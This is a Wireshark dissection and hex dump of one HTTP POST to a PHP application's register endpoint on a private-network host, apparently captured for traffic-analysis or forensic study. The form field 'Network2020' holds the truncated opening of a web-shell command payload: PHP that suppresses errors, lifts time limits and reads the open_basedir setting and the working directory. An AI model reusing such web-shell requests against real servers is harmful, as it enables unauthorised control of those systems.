 Urgent Pointer: 0
[Timestamps]
[Time since first frame in this TCP stream: 0.001224000 seconds]
[Time since previous frame in this TCP stream: 0.000000000 seconds]
[SEQ/ACK analysis]
[iRTT: 0.001072000 seconds]
[Bytes in flight: 2070]
[Bytes sent since last PSH flag: 2070]
TCP payload (610 bytes)
TCP segment data (610 bytes)
[2 Reassembled TCP Segments (2070 bytes): #24(1460), #25(610)]
Hypertext Transfer Protocol
POST /index.php?user-app-register HTTP/1.1\r\n
Host: 192.168.20.144\r\n
Accept-Encoding: gzip, deflate\r\n
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; de) Opera 11.51\r\n
Content-Type: application/x-www-form-urlencoded\r\n
Content-Length: 1800\r\n
Connection: close\r\n
\r\n
[Full request URI: http://192.168.20.144/index.php?user-app-register]
[HTTP request 1/1]
[Response in frame: 28]
File Data: 1800 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
[truncated]Form item: "Network2020" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=
0020 72 20 48 54 54 50 2f 31 2e 31 0d 0a 48 6f 73 74 r HTTP/1 .1··
0030 3a 20 31 39 32 2e 31 36 38 2e 32 30 2e 31 34 34 : 192.16 8.20
0040 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 64 69 6e ··Accept -Enc
0050 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 g: gzip, defl
0060 0d 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 4d 6f ··User-A gent
0070 7a 69 6c 6c 61 2f 35 2e 30 20 28 63 6f 6d 70 61 zilla/5. 0 (c
0080 74 69 62 6c 65 3b 20 4d 53 49 45 20 39 2e 30 3b tible; M SIE
0090 20 57 69 6e 64 6f 77 73 20 4e 54 20 36 2e 31 3b Windows NT 6
00a0 20 64 65 29 20 4f 70 65 72 61 20 31 31 2e 35 31 de) Ope ra 1
00b0 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 ··Conten t-Ty
00c0 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 2d 77 77 applicat ion/
00d0 77 2d 66 6f 72 6d 2d 75 72 6c 65 6e 63 6f 64 65 w-form-u rlen
00e0 64 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 d··Conte nt-L
00f0 68 3a 20 31 38 30 30 0d 0a 43 6f 6e 6e 65 63 74 h: 1800· ·Con
0100 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 4e 65 ion: clo se··
0110 74 77 6f 72 6b 32 30 32 30 3d 25 34 30 69 6e 69 twork202 0=%4
0120 5f 73 65 74 28 25 32 32 64 69 73 70 6c 61 79 5f _set(%22 disp
0130 65 72 72 6f 72 73 25 32 32 25 32 43 25 32 30 25 errors%2 2%2C
0140 32 32 30 25 32 32 29 25 33 42 25 34 30 73 65 74 220%22)% 3B%4
0150 5f 74 69 6d 65 5f 6c 69 6d 69 74 28 30 29 25 33 _time_li mit(
0160 42 25 32 34 6f 70 64 69 72 25 33 44 25 34 30 69 B%24opdi r%3D
0170 6e 69 5f 67 65 74 28 25 32 32 6f 70 65 6e 5f 62 ni_get(% 22op
0180 61 73 65 64 69 72 25 32 32 29 25 33 42 69 66 28 asedir%2 2)%3
0190 25 32 34 6f 70 64 69 72 29 25 32 30 25 37 42 25 %24opdir )%20
01a0 32 34 6f 63 77 64 25 33 44 64 69 72 6e 61 6d 65 24ocwd%3 Ddir
01b0 28 25 32 34 5f 53 45 52 56 45 52 25 35 42 25 32 (%24_SER VER%